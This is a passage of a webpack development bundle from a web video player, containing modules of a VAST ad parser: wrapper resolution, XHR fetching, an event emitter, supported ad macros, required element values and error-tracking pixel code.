@param  {Array} urlTemplates - An Array of url templates to use to make the tracking call.\n   * @param  {Object} errorCode - An Object containing the error data.\n   * @param  {Object} data - One (or more) Object containing additional data.\n   * @emits  VASTParser#VAST-error\n   * @return {void}\n   */\n  trackVastError(urlTemplates, errorCode, ...data) {\n    this.emit(\n      'VAST-error',\n      Object.assign({}, DEFAULT_EVENT_DATA, errorCode, ...data)\n    );\n    _util_util__WEBPACK_IMPORTED_MODULE_4__.util.track(urlTemplates, errorCode);\n  }\n\n  /**\n   * Returns an array of errorURLTemplates for the VAST being parsed.\n   * @return {Array}\n   */\n  getErrorURLTemplates() {\n    return this.rootErrorURLTemplates.concat(this.errorURLTemplates);\n  }\n\n  /**\n   * Returns the estimated bitrate calculated from all previous requests\n   * @returns The average of all estimated bitrates in kb/s.\n   */\n  getEstimatedBitrate() {\n    return _bitrate__WEBPACK_IMPORTED_MODULE_7__.estimatedBitrate;\n  }\n\n  /**\n   * Fetches a VAST document for the given url.\n   * Returns a Promise which resolves,rejects according to the result of the request.\n   * @param  {String} url - The url to request the VAST document.\n   * @param {Number} wrapperDepth - How many times the current url has been wrapped.\n   * @param {String} previousUrl - Url of the previous VAST.\n   * @param {Object} wrapperAd - Previously parsed ad node (Wrapper) related to this fetching.\n   * @emits  VASTParser#VAST-resolving\n   * @emits  VASTParser#VAST-resolved\n   * @return {Promise}\n   */\n  fetchVAST(url, wrapperDepth = 0, previousUrl = null, wrapperAd = null) {\n    return new Promise((resolve, reject) => {\n      // Process url with defined filter\n      this.URLTemplateFilters.forEach((filter) => {\n        url = filter(url);\n      });\n\n      const timeBeforeGet = Date.now();\n      this.emit('VAST-resolving', {\n        url,\n        previousUrl,\n        wrapperDepth,\n        maxWrapperDepth: this.maxWrapperDepth,\n        timeout: this.fetchingOptions.timeout,\n        wrapperAd,\n      });\n\n      this.urlHandler.get(\n        url,\n        this.fetchingOptions,\n        (error, xml, details = {}) => {\n          const deltaTime = Math.round(Date.now() - timeBeforeGet);\n          const info = Object.assign(\n            {\n              url,\n              previousUrl,\n              wrapperDepth,\n              error,\n              duration: deltaTime,\n            },\n            details\n          );\n\n          this.emit('VAST-resolved', info);\n\n          (0,_bitrate__WEBPACK_IMPORTED_MODULE_7__.updateEstimatedBitrate)(details.byteLength, deltaTime);\n\n          if (error) {\n            reject(error);\n          } else {\n            resolve(xml);\n          }\n        }\n      );\n    });\n  }\n\n  /**\n   * Inits the parsing properties of the class with the custom values provided as options.\n   * @param {Object} options - The options to initialize a parsing sequence\n   */\n  initParsingStatus(options = {}) {\n    this.errorURLTemplates = [];\n    this.fetchingOptions = {\n      timeout: options.timeout || _urlhandlers_consts__WEBPACK_IMPORTED_MODULE_6__.DEFAULT_TIMEOUT,\n      withCredentials: options.withCredentials,\n    };\n    this.maxWrapperDepth = options.wrapperLimit || DEFAULT_MAX_WRAPPER_DEPTH;\n    this.parsingOptions = { allowMultipleAds: options.allowMultipleAds };\n    this.remainingAds = [];\n    this.rootErrorURLTemplates = [];\n    this.rootURL = '';\n    this.urlHandler = options.urlHandler || options.urlhandler || _url_handler__WEBPACK_IMPORTED_MODULE_3__.urlHandler;\n    this.vastVersion = null;\n    (0,_bitrate__WEBPACK_IMPORTED_MODULE_7__.updateEstimatedBitrate)(options.byteLength, options.requestDuration);\n  }\n\n  /**\n   * Resolves the next group of ads. If all is true resolves all the remaining ads.\n   * @param  {Boolean} all - If true all the remaining ads are resolved\n   * @return {Promise}\n   */\n  getRemainingAds(all) {\n    if (this.remainingAds.length === 0) {\n      return Promise.reject(\n        new Error('No more ads are available for the given VAST')\n      );\n    }\n\n    const ads = all\n      ? _util_util__WEBPACK_IMPORTED_MODULE_4__.util.flatten(this.remainingAds)\n      : this.remainingAds.shift();\n    this.errorURLTemplates = [];\n\n    return this.resolveAds(ads, {\n      wrapperDepth: 0,\n      url: this.rootURL,\n    }).then((resolvedAds) => {\n      return this.buildVASTResponse(resolvedAds);\n    });\n  }\n\n  /**\n   * Fetches and parses a VAST for the given url.\n   * Returns a Promise which resolves with a fully parsed VASTResponse or rejects with an Error.\n   * @param  {String} url - The url to request the VAST document.\n   * @param  {Object} options - An optional Object of parameters to be used in the parsing process.\n   * @emits  VASTParser#VAST-resolving\n   * @emits  VASTParser#VAST-resolved\n   * @emits  VASTParser#VAST-warning\n   * @return {Promise}\n   */\n  getAndParseVAST(url, options = {}) {\n    this.initParsingStatus(options);\n\n    this.URLTemplateFilters.forEach((filter) => {\n      url = filter(url);\n    });\n\n    this.rootURL = url;\n\n    return this.fetchVAST(url).then((xml) => {\n      options.previousUrl = url;\n      options.isRootVAST = true;\n      options.url = url;\n\n      return this.parse(xml, options).then((ads) => {\n        return this.buildVASTResponse(ads);\n      });\n    });\n  }\n\n  /**\n   * Parses the given xml Object into a VASTResponse.\n   * Returns a Promise which resolves with a fully parsed VASTResponse or rejects with an Error.\n   * @param  {Object} vastXml - An object representing a vast xml document.\n   * @param  {Object} options - An optional Object of parameters to be used in the parsing process.\n   * @emits  VASTParser#VAST-resolving\n   * @emits  VASTParser#VAST-resolved\n   * @emits  VASTParser#VAST-warning\n   * @return {Promise}\n   */\n  parseVAST(vastXml, options = {}) {\n    this.initParsingStatus(options);\n\n    options.isRootVAST = true;\n\n    return this.parse(vastXml, options).then((ads) => {\n      return this.buildVASTResponse(ads);\n    });\n  }\n\n  /**\n   * Builds a VASTResponse which can be returned.\n   * @param  {Array} ads - An Array of unwrapped ads\n   * @return {Object}\n   */\n  buildVASTResponse(ads) {\n    const response = (0,_vast_response__WEBPACK_IMPORTED_MODULE_5__.createVASTResponse)({\n      ads,\n      errorURLTemplates: this.getErrorURLTemplates(),\n      version: this.vastVersion,\n    });\n    this.completeWrapperResolving(response);\n\n    return response;\n  }\n\n  /**\n   * Parses the given xml Object into an array of ads\n   * Returns the array or throws an `Error` if an invalid VAST XML is provided\n   * @param  {Object} vastXml - An object representing an xml document.\n   * @param  {Object} options - An optional Object of parameters to be used in the parsing process.\n   * @emits  VASTParser#VAST-warning\n   * @emits VASTParser#VAST-ad-parsed\n   * @return {Array}\n   * @throws {Error} `vastXml` must be a valid VAST XMLDocument\n   */\n  parseVastXml(\n    vastXml,\n    {\n      isRootVAST = false,\n      url = null,\n      wrapperDepth = 0,\n      allowMultipleAds,\n      followAdditionalWrappers,\n    }\n  ) {\n    // check if is a valid VAST document\n    if (\n      !vastXml ||\n      !vastXml.documentElement ||\n      vastXml.documentElement.nodeName !== 'VAST'\n    ) {\n      this.emit('VAST-ad-parsed', {\n        type: 'ERROR',\n        url,\n        wrapperDepth,\n      });\n      throw new Error('Invalid VAST XMLDocument');\n    }\n\n    const ads = [];\n    const childNodes = vastXml.documentElement.childNodes;\n\n    /* Only parse the version of the Root VAST for now because we don't know yet how to\n     * handle some cases like multiple wrappers in the same vast\n     */\n    const vastVersion = vastXml.documentElement.getAttribute('version');\n    if (isRootVAST) {\n      if (vastVersion) this.vastVersion = vastVersion;\n    }\n\n    // console.log('1...')\n\n    // Fill the VASTResponse object with ads and errorURLTemplates\n    for (const nodeKey in childNodes) {\n      const node = childNodes[nodeKey];\n\n      if (node.nodeName === 'Error') {\n        const errorURLTemplate = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.parseNodeText(node);\n\n        // Distinguish root VAST url templates from ad specific ones\n        isRootVAST\n          ? this.rootErrorURLTemplates.push(errorURLTemplate)\n          : this.errorURLTemplates.push(errorURLTemplate);\n      } else if (node.nodeName === 'Ad') {\n        // allowMultipleAds was introduced in VAST 3\n        // for retrocompatibility set it to true\n        if (this.vastVersion && parseFloat(this.vastVersion) < 3) {\n          allowMultipleAds = true;\n        } else if (allowMultipleAds === false && ads.length > 1) {\n          // if wrapper allowMultipleAds is set to false only the first stand-alone Ad\n          // (with no sequence values) in the requested VAST response is allowed\n          break;\n        }\n\n        // console.log('2...', node)\n\n        const result = (0,_ad_parser__WEBPACK_IMPORTED_MODULE_0__.parseAd)(node, this.emit.bind(this), {\n          allowMultipleAds,\n          followAdditionalWrappers,\n        });\n\n        if (result.ad) {\n          ads.push(result.ad);\n\n          this.emit('VAST-ad-parsed', {\n            type: result.type,\n            url,\n            wrapperDepth,\n            adIndex: ads.length - 1,\n            vastVersion,\n          });\n        } else {\n          // VAST version of response not supported.\n          this.trackVastError(this.getErrorURLTemplates(), {\n            ERRORCODE: 101,\n          });\n        }\n      }\n    }\n\n    return ads;\n  }\n\n  /**\n   * Parses the given xml Object into an array of unwrapped ads.\n   * Returns a Promise which resolves with the array or rejects with an error according to the result of the parsing.\n   * @param {Object} vastXml - An object representing an xml document.\n   * @param {Object} options - An optional Object of parameters to be used in the parsing process.\n   * @emits VASTParser#VAST-resolving\n   * @emits VASTParser#VAST-resolved\n   * @emits VASTParser#VAST-warning\n   * @return {Promise}\n   */\n  parse(\n    vastXml,\n    {\n      url = null,\n      resolveAll = true,\n      wrapperSequence = null,\n      previousUrl = null,\n      wrapperDepth = 0,\n      isRootVAST = false,\n      followAdditionalWrappers,\n      allowMultipleAds,\n    } = {}\n  ) {\n    let ads = [];\n    // allowMultipleAds was introduced in VAST 3 as wrapper attribute\n    // for retrocompatibility set it to true for vast pre-version 3\n    //if (this.vastVersion && parseFloat(this.vastVersion) < 3 && isRootVAST) {\n      allowMultipleAds = true;\n    //}\n    try {\n      ads = this.parseVastXml(vastXml, {\n        isRootVAST,\n        url,\n        wrapperDepth,\n        allowMultipleAds,\n        followAdditionalWrappers,\n      });\n    } catch (e) {\n      return Promise.reject(e);\n    }\n\n    /* Keep wrapper sequence value to not break AdPod when wrapper contain only one Ad.\n    e.g,for a AdPod containing :\n    - Inline with sequence=1\n    - Inline with sequence=2\n    - Wrapper with sequence=3 wrapping a Inline with sequence=1\n    once parsed we will obtain :\n    - Inline sequence 1,\n    - Inline sequence 2,\n    - Inline sequence 3\n  */\n    if (\n      ads.length === 1 &&\n      wrapperSequence !== undefined &&\n      wrapperSequence !== null\n    ) {\n      ads[0].sequence = wrapperSequence;\n    }\n\n    // Split the VAST in case we don't want to resolve everything at the first time\n    if (resolveAll === false) {\n      this.remainingAds = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.splitVAST(ads);\n      // Remove the first element from the remaining ads array, since we're going to resolve that element\n      ads = this.remainingAds.shift();\n    }\n\n    return this.resolveAds(ads, { wrapperDepth, previousUrl, url });\n  }\n\n  /**\n   * Resolves an Array of ads, recursively calling itself with the remaining ads if a no ad\n   * response is returned for the given array.\n   * @param {Array} ads - An array of ads to resolve\n   * @param {Object} options - An options Object containing resolving parameters\n   * @return {Promise}\n   */\n  resolveAds(ads = [], { wrapperDepth, previousUrl, url }) {\n    const resolveWrappersPromises = [];\n    previousUrl = url;\n    ads.forEach((ad) => {\n      const resolveWrappersPromise = this.resolveWrappers(\n        ad,\n        wrapperDepth,\n        previousUrl\n      );\n\n      resolveWrappersPromises.push(resolveWrappersPromise);\n    });\n\n    return Promise.all(resolveWrappersPromises).then((unwrappedAds) => {\n      const resolvedAds = _util_util__WEBPACK_IMPORTED_MODULE_4__.util.flatten(unwrappedAds);\n\n      if (!resolvedAds && this.remainingAds.length > 0) {\n        const remainingAdsToResolve = this.remainingAds.shift();\n\n        return this.resolveAds(remainingAdsToResolve, {\n          wrapperDepth,\n          previousUrl,\n          url,\n        });\n      }\n\n      return resolvedAds;\n    });\n  }\n\n  /**\n   * Resolves the wrappers for the given ad in a recursive way.\n   * Returns a Promise which resolves with the unwrapped ad or rejects with an error.\n   * @param {Object} ad - An ad object to be unwrapped.\n   * @param {Number} wrapperDepth - The reached depth in the wrapper resolving chain.\n   * @param {String} previousUrl - The previous vast url.\n   * @return {Promise}\n   */\n  resolveWrappers(ad, wrapperDepth, previousUrl) {\n    return new Promise((resolve) => {\n      // Going one level deeper in the wrapper chain\n      wrapperDepth++;\n      // We already have a resolved VAST ad, no need to resolve wrapper\n      if (!ad.nextWrapperURL) {\n        delete ad.nextWrapperURL;\n        return resolve(ad);\n      }\n      if (wrapperDepth >= this.maxWrapperDepth) {\n        // Wrapper limit reached, as defined by the video player.\n        // Too many Wrapper responses have been received with no InLine response.\n        ad.errorCode = 302;\n        delete ad.nextWrapperURL;\n        return resolve(ad);\n      }\n\n      // Get full URL\n      ad.nextWrapperURL = _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.resolveVastAdTagURI(\n        ad.nextWrapperURL,\n        previousUrl\n      );\n\n      this.URLTemplateFilters.forEach((filter) => {\n        ad.nextWrapperURL = filter(ad.nextWrapperURL);\n      });\n\n      // If allowMultipleAds is set inside the parameter 'option' of public method\n      // override the vast value by the one provided\n      const allowMultipleAds =\n        this.parsingOptions.allowMultipleAds ?? ad.allowMultipleAds;\n      // sequence doesn't carry over in wrapper element\n      const wrapperSequence = ad.sequence;\n      this.fetchVAST(ad.nextWrapperURL, wrapperDepth, previousUrl, ad)\n        .then((xml) => {\n          return this.parse(xml, {\n            url: ad.nextWrapperURL,\n            previousUrl,\n            wrapperSequence,\n            wrapperDepth,\n            followAdditionalWrappers: ad.followAdditionalWrappers,\n            allowMultipleAds,\n          }).then((unwrappedAds) => {\n            delete ad.nextWrapperURL;\n            if (unwrappedAds.length === 0) {\n              // No ads returned by the wrappedResponse, discard current <Ad><Wrapper> creatives\n              ad.creatives = [];\n              return resolve(ad);\n            }\n\n            unwrappedAds.forEach((unwrappedAd) => {\n              if (unwrappedAd) {\n                _parser_utils__WEBPACK_IMPORTED_MODULE_2__.parserUtils.mergeWrapperAdData(unwrappedAd, ad);\n              }\n            });\n\n            resolve(unwrappedAds);\n          });\n        })\n        .catch((err) => {\n          // Timeout of VAST URI provided in Wrapper element, or of VAST URI provided in a subsequent Wrapper element.\n          // (URI was either unavailable or reached a timeout as defined by the video player.)\n          ad.errorCode = 301;\n          ad.errorMessage = err.message;\n\n          resolve(ad);\n        });\n    });\n  }\n\n  /**\n   * Takes care of handling errors when the wrappers are resolved.\n   * @param {Object} vastResponse - A resolved VASTResponse.\n   */\n  completeWrapperResolving(vastResponse) {\n    // We've to wait for all <Ad> elements to be parsed before handling error so we can:\n    // - Send computed extensions data\n    // - Ping all <Error> URIs defined across VAST files\n\n    // No Ad case - The parser never bump into an <Ad> element\n    if (vastResponse.ads.length === 0) {\n      this.trackVastError(vastResponse.errorURLTemplates, { ERRORCODE: 303 });\n    } else {\n      for (let index = vastResponse.ads.length - 1; index >= 0; index--) {\n        // - Error encountered while parsing\n        // - No Creative case - The parser has dealt with soma <Ad><Wrapper> or/and an <Ad><Inline> elements\n        // but no creative was found\n        const ad = vastResponse.ads[index];\n        if (ad.errorCode || ad.creatives.length === 0) {\n          this.trackVastError(\n            ad.errorURLTemplates.concat(vastResponse.errorURLTemplates),\n            { ERRORCODE: ad.errorCode || 303 },\n            { ERRORMESSAGE: ad.errorMessage || '' },\n            { extensions: ad.extensions },\n            { system: ad.system }\n          );\n          vastResponse.ads.splice(index, 1);\n        }\n      }\n    }\n  }\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/parser/vast_parser.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/url_handler.js":
/*!************************************************!*\
  !*** ./src/lib/vast-parser/src/url_handler.js ***!
  \************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   urlHandler: () => (/* binding */ urlHandler)\n/* harmony export */ });\n/* harmony import */ var _urlhandlers_mock_node_url_handler__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./urlhandlers/mock_node_url_handler */ \"./src/lib/vast-parser/src/urlhandlers/mock_node_url_handler.js\");\n/* harmony import */ var _urlhandlers_xhr_url_handler__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./urlhandlers/xhr_url_handler */ \"./src/lib/vast-parser/src/urlhandlers/xhr_url_handler.js\");\n\n\n\nfunction get(url, options, cb) {\n  // Allow skip of the options param\n  if (!cb) {\n    if (typeof options === 'function') {\n      cb = options;\n    }\n    options = {};\n  }\n\n  if (typeof window === 'undefined' || window === null) {\n    return _urlhandlers_mock_node_url_handler__WEBPACK_IMPORTED_MODULE_0__.nodeURLHandler.get(url, options, cb);\n  } else if (_urlhandlers_xhr_url_handler__WEBPACK_IMPORTED_MODULE_1__.XHRURLHandler.supported()) {\n    return _urlhandlers_xhr_url_handler__WEBPACK_IMPORTED_MODULE_1__.XHRURLHandler.get(url, options, cb);\n  }\n  return cb(\n    new Error(\n      'Current context is not supported by any of the default URLHandlers. Please provide a custom URLHandler'\n    )\n  );\n}\n\nconst urlHandler = {\n  get,\n};\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/url_handler.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/urlhandlers/consts.js":
/*!*******************************************************!*\
  !*** ./src/lib/vast-parser/src/urlhandlers/consts.js ***!
  \*******************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   DEFAULT_TIMEOUT: () => (/* binding */ DEFAULT_TIMEOUT)\n/* harmony export */ });\nconst DEFAULT_TIMEOUT = 120000;\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/urlhandlers/consts.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/urlhandlers/mock_node_url_handler.js":
/*!**********************************************************************!*\
  !*** ./src/lib/vast-parser/src/urlhandlers/mock_node_url_handler.js ***!
  \**********************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   nodeURLHandler: () => (/* binding */ nodeURLHandler)\n/* harmony export */ });\n// This mock module is loaded in stead of the original NodeURLHandler module\n// when bundling the library for environments which are not node.\n// This allows us to avoid bundling useless node components and have a smaller build.\nfunction get(url, options, cb) {\n  cb(\n    new Error('Please bundle the library for node to use the node urlHandler')\n  );\n}\n\nconst nodeURLHandler = {\n  get,\n};\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/urlhandlers/mock_node_url_handler.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/urlhandlers/xhr_url_handler.js":
/*!****************************************************************!*\
  !*** ./src/lib/vast-parser/src/urlhandlers/xhr_url_handler.js ***!
  \****************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   XHRURLHandler: () => (/* binding */ XHRURLHandler)\n/* harmony export */ });\n/* harmony import */ var _consts__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./consts */ \"./src/lib/vast-parser/src/urlhandlers/consts.js\");\n\n\nfunction xhr() {\n  try {\n    const request = new window.XMLHttpRequest();\n    if ('withCredentials' in request) {\n      // check CORS support\n      return request;\n    }\n    return null;\n  } catch (err) {\n    return null;\n  }\n}\n\nfunction supported() {\n  return !!xhr();\n}\n\nfunction handleLoad(request, cb) {\n  if (request.status === 200) {\n    cb(null, request.responseXML, {\n      byteLength: request.response.length,\n      statusCode: request.status,\n    });\n  } else {\n    handleFail(request, cb, false);\n  }\n}\n\nfunction handleFail(request, cb, isTimeout) {\n  const statusCode = !isTimeout ? request.status : 408; // Request timeout\n  const msg = isTimeout\n    ? `XHRURLHandler: Request timed out after ${request.timeout} ms (${statusCode})`\n    : `XHRURLHandler: ${request.statusText} (${statusCode})`;\n\n  cb(new Error(msg), null, { statusCode });\n}\n\nfunction get(url, options, cb) {\n  if (window.location.protocol === 'https:' && url.indexOf('http://') === 0) {\n    return cb(new Error('XHRURLHandler: Cannot go from HTTPS to HTTP.'));\n  }\n\n  try {\n    const request = xhr();\n\n    request.open('GET', url);\n    request.timeout = options.timeout || _consts__WEBPACK_IMPORTED_MODULE_0__.DEFAULT_TIMEOUT;\n    request.withCredentials = options.withCredentials || false;\n    request.overrideMimeType && request.overrideMimeType('text/xml');\n\n    request.onload = () => handleLoad(request, cb);\n    request.onerror = () => handleFail(request, cb, false);\n    request.onabort = () => handleFail(request, cb, false);\n    request.ontimeout = () => handleFail(request, cb, true);\n\n    request.send();\n  } catch (error) {\n    cb(new Error('XHRURLHandler: Unexpected error'));\n  }\n}\n\nconst XHRURLHandler = {\n  get,\n  supported,\n};\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/urlhandlers/xhr_url_handler.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/util/event_emitter.js":
/*!*******************************************************!*\
  !*** ./src/lib/vast-parser/src/util/event_emitter.js ***!
  \*******************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   EventEmitter: () => (/* binding */ EventEmitter)\n/* harmony export */ });\nclass EventEmitter {\n  constructor() {\n    this._handlers = [];\n  }\n\n  /**\n   * Adds the event name and handler function to the end of the handlers array.\n   * No checks are made to see if the handler has already been added.\n   * Multiple calls passing the same combination of event name and handler will result in the handler being added,\n   * and called, multiple times.\n   * @param {String} event\n   * @param {Function} handler\n   * @returns {EventEmitter}\n   */\n  on(event, handler) {\n    if (typeof handler !== 'function') {\n      throw new TypeError(\n        `The handler argument must be of type Function. Received type ${typeof handler}`\n      );\n    }\n    if (!event) {\n      throw new TypeError(\n        `The event argument must be of type String. Received type ${typeof event}`\n      );\n    }\n    this._handlers.push({\n      event,\n      handler,\n    });\n\n    return this;\n  }\n\n  /**\n   * Adds a one-time handler function for the named event.\n   * The next time event is triggered, this handler is removed and then invoked.\n   * @param {String} event\n   * @param {Function} handler\n   * @returns {EventEmitter}\n   */\n  once(event, handler) {\n    return this.on(event, onceWrap(this, event, handler));\n  }\n\n  /**\n   * Removes all instances for the specified handler from the handler array for the named event.\n   * @param {String} event\n   * @param {Function} handler\n   * @returns {EventEmitter}\n   */\n  off(event, handler) {\n    this._handlers = this._handlers.filter((item) => {\n      return item.event !== event || item.handler !== handler;\n    });\n\n    return this;\n  }\n\n  /**\n   * Synchronously calls each of the handlers registered for the named event,\n   * in the order they were registered, passing the supplied arguments to each.\n   * @param {String} event\n   * @param  {...any} args list of arguments that will be used by the event handler\n   * @returns {Boolean} true if the event had handlers, false otherwise.\n   */\n  emit(event, ...args) {\n    let called = false;\n    this._handlers.forEach((item) => {\n      if (item.event === '*') {\n        called = true;\n        item.handler(event, ...args);\n      }\n      if (item.event === event) {\n        called = true;\n        item.handler(...args);\n      }\n    });\n    return called;\n  }\n\n  /**\n   * Removes all listeners, or those of the specified named event.\n   * @param {String} event\n   * @returns {EventEmitter}\n   */\n  removeAllListeners(event) {\n    if (!event) {\n      this._handlers = [];\n      return this;\n    }\n\n    this._handlers = this._handlers.filter((item) => item.event !== event);\n    return this;\n  }\n\n  /**\n   * Returns the number of listeners listening to the named event.\n   * @param {String} event\n   * @returns {Number}\n   */\n  listenerCount(event) {\n    return this._handlers.filter((item) => item.event === event).length;\n  }\n\n  /**\n   * Returns a copy of the array of listeners for the named event including those created by .once().\n   * @param {String} event\n   * @returns {Function[]}\n   */\n  listeners(event) {\n    return this._handlers.reduce((listeners, item) => {\n      if (item.event === event) {\n        listeners.push(item.handler);\n      }\n      return listeners;\n    }, []);\n  }\n\n  /**\n   * Returns an array listing the events for which the emitter has registered handlers.\n   * @returns {String[]}\n   */\n  eventNames() {\n    return this._handlers.map((item) => item.event);\n  }\n}\n\nfunction onceWrap(target, event, handler) {\n  const state = {\n    fired: false,\n    wrapFn: undefined,\n  };\n\n  function onceWrapper(...args) {\n    if (!state.fired) {\n      target.off(event, state.wrapFn);\n      state.fired = true;\n      handler.bind(target)(...args);\n    }\n  }\n  state.wrapFn = onceWrapper;\n  return onceWrapper;\n}\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/util/event_emitter.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/util/macros.js":
/*!************************************************!*\
  !*** ./src/lib/vast-parser/src/util/macros.js ***!
  \************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   supportedMacros: () => (/* binding */ supportedMacros)\n/* harmony export */ });\nconst supportedMacros = [\n  'ADCATEGORIES',\n  'ADCOUNT',\n  'ADPLAYHEAD',\n  'ADSERVINGID',\n  'ADTYPE',\n  'APIFRAMEWORKS',\n  'APPBUNDLE',\n  'ASSETURI',\n  'BLOCKEDADCATEGORIES',\n  'BREAKMAXADLENGTH',\n  'BREAKMAXADS',\n  'BREAKMAXDURATION',\n  'BREAKMINADLENGTH',\n  'BREAKMINDURATION',\n  'BREAKPOSITION',\n  'CLICKPOS',\n  'CLICKTYPE',\n  'CLIENTUA',\n  'CONTENTID',\n  'CONTENTPLAYHEAD', // @deprecated VAST 4.1\n  'CONTENTURI',\n  'DEVICEIP',\n  'DEVICEUA',\n  'DOMAIN',\n  'EXTENSIONS',\n  'GDPRCONSENT',\n  'IFA',\n  'IFATYPE',\n  'INVENTORYSTATE',\n  'LATLONG',\n  'LIMITADTRACKING',\n  'MEDIAMIME',\n  'MEDIAPLAYHEAD',\n  'OMIDPARTNER',\n  'PAGEURL',\n  'PLACEMENTTYPE',\n  'PLAYERCAPABILITIES',\n  'PLAYERSIZE',\n  'PLAYERSTATE',\n  'PODSEQUENCE',\n  'REGULATIONS',\n  'SERVERSIDE',\n  'SERVERUA',\n  'TRANSACTIONID',\n  'UNIVERSALADID',\n  'VASTVERSIONS',\n  'VERIFICATIONVENDORS',\n];\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/util/macros.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/util/requiredValues.js":
/*!********************************************************!*\
  !*** ./src/lib/vast-parser/src/util/requiredValues.js ***!
  \********************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   requiredValues: () => (/* binding */ requiredValues)\n/* harmony export */ });\nconst requiredValues = {\n  Wrapper: {\n    subElements: ['VASTAdTagURI', 'Impression'],\n  },\n  BlockedAdCategories: {\n    attributes: ['authority'],\n  },\n  InLine: {\n    subElements: [\n      'AdSystem',\n      'AdTitle',\n      'Impression',\n      'AdServingId',\n      'Creatives',\n    ],\n  },\n  Category: {\n    attributes: ['authority'],\n  },\n  Pricing: {\n    attributes: ['model', 'currency'],\n  },\n  Verification: {\n    oneOfinLineResources: ['JavaScriptResource', 'ExecutableResource'],\n    attributes: ['vendor'],\n  },\n  UniversalAdId: {\n    attributes: ['idRegistry'],\n  },\n  JavaScriptResource: {\n    attributes: ['apiFramework', 'browserOptional'],\n  },\n  ExecutableResource: {\n    attributes: ['apiFramework', 'type'],\n  },\n  Tracking: {\n    attributes: ['event'],\n  },\n  Creatives: {\n    subElements: ['Creative'],\n  },\n  Creative: {\n    subElements: ['UniversalAdId'],\n  },\n  Linear: {\n    subElements: ['MediaFiles', 'Duration'],\n  },\n  MediaFiles: {\n    subElements: ['MediaFile'],\n  },\n  MediaFile: {\n    attributes: ['delivery', 'type', 'width', 'height'],\n  },\n  Mezzanine: {\n    attributes: ['delivery', 'type', 'width', 'height'],\n  },\n  NonLinear: {\n    oneOfinLineResources: ['StaticResource', 'IFrameResource', 'HTMLResource'],\n    attributes: ['width', 'height'],\n  },\n  Companion: {\n    oneOfinLineResources: ['StaticResource', 'IFrameResource', 'HTMLResource'],\n    attributes: ['width', 'height'],\n  },\n  StaticResource: {\n    attributes: ['creativeType'],\n  },\n  Icons: {\n    subElements: ['Icon'],\n  },\n  Icon: {\n    oneOfinLineResources: ['StaticResource', 'IFrameResource', 'HTMLResource'],\n  },\n};\n\n\n//# sourceURL=webpack://player/./src/lib/vast-parser/src/util/requiredValues.js?");

/***/ }),

/***/ "./src/lib/vast-parser/src/util/util.js":
/*!**********************************************!*\
  !*** ./src/lib/vast-parser/src/util/util.js ***!
  \**********************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   util: () => (/* binding */ util)\n/* harmony export */ });\n/* harmony import */ var _macros__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./macros */ \"./src/lib/vast-parser/src/util/macros.js\");\n\n\nfunction track(URLTemplates, macros, options) {\n  const URLs = resolveURLTemplates(URLTemplates, macros, options);\n\n  URLs.forEach((URL) => {\n    if (typeof window !== 'undefined' && window !== null) {\n      const i = new Image();\n      i.src = URL;\n    }\n  });\n}\n\n/**\n * Replace the provided URLTemplates with the given values\n *\n * @param {Array} URLTemplates - An array of tracking url templates.\n * @param {Object} [macros={}] - An optional Object of parameters to be used in the tracking calls.\n * @param {Object} [options={}] - An optional Object of options to be used in the tracking calls.\n */\nfunction resolveURLTemplates(URLTemplates, macros = {}, options = {}) {\n  const resolvedURLs = [];\n  const URLArray = extractURLsFromTemplates(URLTemplates);\n\n  // Set default value for invalid ERRORCODE\n  if (\n    macros['ERRORCODE'] &&\n    !options.isCustomCode &&\n    !/^[0-9]{3}$/.test(macros['ERRORCODE'])\n  ) {\n    macros['ERRORCODE'] = 900;\n  }\n\n  // Calc random/time based macros\n  macros['CACHEBUSTING'] = addLeadingZeros(Math.round(Math.random() * 